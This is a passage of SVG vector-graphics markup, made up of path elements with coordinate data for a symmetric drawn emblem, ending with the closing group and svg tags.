		<path class="st0" d="M34.2,43.2c-0.4,0.6-0.9,1.5-1.3,2.5c0.3,0.2,0.7,0.4,1.1,0.5c0.4-0.7,1-1.7,1.8-2.5c0.2-0.2,0.5-0.4,0.8-0.6
			c-0.7-0.1-1.4-0.3-2-0.5C34.5,42.7,34.4,42.9,34.2,43.2z"/>
		<path class="st0" d="M28.5,18.5c3.2-7.4,8.1-7.6,8.1-7.6c-5.7-2.4-11.2,5-11.2,5s-2.4,3.3-3.9,4.8c-0.2,0.2-0.3,0.3-0.4,0.4
			l3.8,1.1C28.5,19.3,28.5,18.5,28.5,18.5z"/>
		<path class="st0" d="M31.9,53.1c0.4,1.1,1,2.1,2.1,3c0-0.1-0.8-1.2-1.1-3C32.6,53.2,32.2,53.1,31.9,53.1z"/>
		<path class="st0" d="M33.5,47.2c0,0,0.1-0.2,0.2-0.4c-0.3-0.1-0.7-0.4-1-0.5c-0.3,0.8-0.6,1.7-0.8,2.6c0.3,0.1,0.7,0.2,1.1,0.3
			C33,48.5,33.2,47.8,33.5,47.2z"/>
		<path class="st0" d="M34,42.3c-3.3-1.4-4.8-3.8-4.8-3.8s-0.3,0.1-0.9,0.2c-0.6,0.1-1.4,0.1-2.4,0c0,0.6,0,1.7,0.2,2.3
			c1.4,0.2,2.9,0.3,4.5,0.1c0.2,0,0.5-0.1,0.7-0.1l-0.4,0.4L29.1,43c0.4,0.4,1,1,1.4,1.4c0.8-0.7,1.8-1.3,2.6-1.7
			C33.4,42.5,33.8,42.3,34,42.3z"/>
		<path class="st0" d="M32.8,49.5c-0.3-0.1-0.7-0.2-1-0.3c-0.2,1.1-0.2,2.3,0,3.4c0.3,0,0.7,0.1,1,0.1
			C32.6,51.8,32.6,50.7,32.8,49.5z"/>
		<path class="st0" d="M26.5,45.4l1.4,1.2c0,0,0,0,0,0c0,0,0.9-0.8,2-1.7c-0.4-0.4-0.9-1-1.3-1.5L26.5,45.4z"/>
		<path class="st0" d="M25.5,49.6l1.4,0.1c0.1-0.9,0.4-1.8,0.8-2.6L26.1,46L25.5,49.6z"/>
		<path class="st0" d="M28.5,28.8c-1.3-0.9-2.8-3.4-3.6-4.9l-3.6,1.7l5,8.2C26.6,31.9,27.8,29.9,28.5,28.8z"/>
		<path class="st0" d="M26.8,50.2l-1.4,0l0,0l1.5,4.2C26.9,54.4,26.5,52.5,26.8,50.2z"/>
		<path class="st0" d="M26.3,35c-0.6-0.2-1.7-0.4-2.8-1c-0.3,0.5-0.7,1.3-0.7,2c1.3,0.7,2.9,1.3,4.6,1.7
			C26.6,36.8,26.3,35.9,26.3,35z"/>
		<path class="st0" d="M22,37.7c-0.2,0.4-0.5,1.1-0.6,1.8c1.2,0.6,2.4,1.1,3.8,1.4c-0.1-0.7-0.1-1.7,0-2.3
			C24.2,38.5,23.2,38.2,22,37.7z"/>
		<path class="st0" d="M24.6,23.3c-0.2-0.4-0.3-0.6-0.3-0.6c0,0,0,0,0.1,0l-3.9-0.6C20,22.9,20,23.4,20,23.4l0.8,1.3L24.6,23.3z"/>
		<path class="st0" d="M22,35.5c0.1-0.7,0.3-1.4,0.6-1.9c-0.8-0.4-1.7-1-2.6-1.7c-0.4,0.3-0.9,0.6-1.1,1.2
			C19.8,34,20.8,34.8,22,35.5z"/>
		<path class="st0" d="M17.7,37.1c0.8,0.7,1.8,1.4,2.8,2c0.1-0.6,0.4-1.3,0.6-1.7c-0.8-0.4-1.7-0.8-2.6-1.3
			C18.3,36.3,18,36.7,17.7,37.1z"/>
		<path class="st0" d="M16.9,30.4c0.4,0.7,0.9,1.3,1.5,2c0.2-0.5,0.6-0.8,1-1.1c-0.5-0.5-1.1-1-1.6-1.6
			C17.4,29.9,17.1,30.2,16.9,30.4z"/>
		<path class="st0" d="M13.4,32.4c0.1,0.1,1.4,2.2,3.8,4.3c0.2-0.4,0.5-0.7,0.8-1C16.6,34.8,15.1,33.7,13.4,32.4z"/>
		<path class="st0" d="M17.3,29.2c-1.1-1.4-2.1-3.1-2.9-5.1c0,0.2,0.4,2.8,2.1,5.7C16.7,29.6,16.9,29.4,17.3,29.2z"/>
		<path class="st0" d="M47.6,38.4c-3,0.8-8.5,1-8.5,1s-5.5-0.2-8.5-1c0,0,2,3.5,8.5,3.9C45.5,41.8,47.6,38.4,47.6,38.4z"/>
		<path class="st0" d="M45.2,45.7c-0.5-1-1-1.9-1.3-2.5c-0.2-0.3-0.3-0.5-0.4-0.7c-0.6,0.2-1.2,0.4-2,0.5c0.3,0.2,0.5,0.4,0.8,0.6
			c0.8,0.8,1.4,1.8,1.8,2.5C44.5,46,44.9,45.9,45.2,45.7z"/>
		<path class="st0" d="M49.6,18.5c0,0-0.1,0.8,3.6,3.7l3.8-1.1c-0.1-0.1-0.3-0.3-0.4-0.4c-1.5-1.5-3.9-4.8-3.9-4.8s-5.5-7.5-11.2-5
			C41.5,10.9,46.4,11.1,49.6,18.5z"/>
		<path class="st0" d="M45.2,53.2c-0.4,1.8-1.1,2.9-1.1,3c1.1-0.9,1.7-1.9,2.1-3C45.8,53.1,45.5,53.2,45.2,53.2z"/>
		<path class="st0" d="M45.2,49.1c0.3-0.1,0.7-0.2,1.1-0.3c-0.2-0.9-0.5-1.8-0.8-2.6c-0.3,0.2-0.7,0.4-1,0.5
			c0.1,0.3,0.2,0.4,0.2,0.4C44.9,47.8,45.1,48.5,45.2,49.1z"/>
		<path class="st0" d="M49,43l-1.8-1.7L46.8,41c0.2,0,0.5,0.1,0.7,0.1c1.6,0.2,3.1,0.2,4.5-0.1c0.2-0.7,0.3-1.7,0.2-2.3
			c-1.1,0.1-1.9,0.1-2.4,0c-0.6-0.1-0.9-0.2-0.9-0.2s-1.5,2.4-4.8,3.8c0.3,0.1,0.6,0.2,0.9,0.4c0.8,0.4,1.7,1.1,2.6,1.7
			C48,44,48.6,43.5,49,43z"/>
		<path class="st0" d="M45.3,49.5c0.2,1.2,0.2,2.3,0,3.2c0.3,0,0.7,0,1-0.1c0.3-1.1,0.2-2.3,0-3.4C46,49.3,45.6,49.4,45.3,49.5z"/>
		<path class="st0" d="M49.4,43.4c-0.4,0.5-0.9,1.1-1.3,1.5c1.2,0.9,2,1.7,2,1.7c0,0,0,0,0,0l1.4-1.2L49.4,43.4z"/>
		<path class="st0" d="M52.6,49.6L52,46l-1.6,1.1c0.4,0.8,0.7,1.7,0.8,2.6L52.6,49.6z"/>
		<path class="st0" d="M53.2,24c-0.8,1.5-2.3,4-3.6,4.9c0.8,1.1,1.9,3,2.2,5.1l5-8.2L53.2,24z"/>
		<path class="st0" d="M51.3,50.2c0.3,2.2-0.1,4.2-0.1,4.2l1.5-4.2l0,0L51.3,50.2z"/>
		<path class="st0" d="M50.7,37.7c1.8-0.4,3.3-1,4.6-1.7c0-0.7-0.4-1.4-0.7-2c-1.2,0.5-2.2,0.8-2.8,1C51.8,35.9,51.4,36.8,50.7,37.7
			z"/>
		<path class="st0" d="M53,38.6c0.1,0.6,0.1,1.5,0,2.3c1.4-0.3,2.6-0.8,3.8-1.4c-0.2-0.7-0.5-1.3-0.6-1.8
			C54.9,38.2,53.9,38.5,53,38.6z"/>
		<path class="st0" d="M53.8,22.7c0,0-0.1,0.2-0.3,0.6l3.8,1.4l0.8-1.3c0,0,0-0.5-0.4-1.3L53.8,22.7C53.8,22.7,53.8,22.7,53.8,22.7z
			"/>
		<path class="st0" d="M55.4,33.6c0.3,0.5,0.6,1.2,0.6,1.9c1.2-0.7,2.2-1.6,3.1-2.4c-0.2-0.5-0.7-0.9-1.1-1.2
			C57.1,32.6,56.3,33.2,55.4,33.6z"/>
		<path class="st0" d="M56.9,37.4c0.2,0.5,0.5,1.1,0.6,1.7c1.1-0.6,2-1.3,2.8-2c-0.3-0.4-0.6-0.8-0.8-1.1
			C58.6,36.6,57.7,37,56.9,37.4z"/>
		<path class="st0" d="M59.7,32.5c0.6-0.7,1.1-1.3,1.5-2c-0.2-0.3-0.5-0.5-0.8-0.7c-0.5,0.6-1.1,1.1-1.6,1.6
			C59.1,31.6,59.5,32,59.7,32.5z"/>
		<path class="st0" d="M60.1,35.7c0.3,0.3,0.6,0.6,0.8,1c2.4-2.1,3.8-4.2,3.8-4.3C63,33.7,61.5,34.8,60.1,35.7z"/>
		<path class="st0" d="M63.7,24.1c-0.8,2.1-1.8,3.7-2.9,5.1c0.4,0.2,0.6,0.4,0.8,0.6C63.3,26.8,63.7,24.2,63.7,24.1z"/>
	</g>
</g>
</svg>
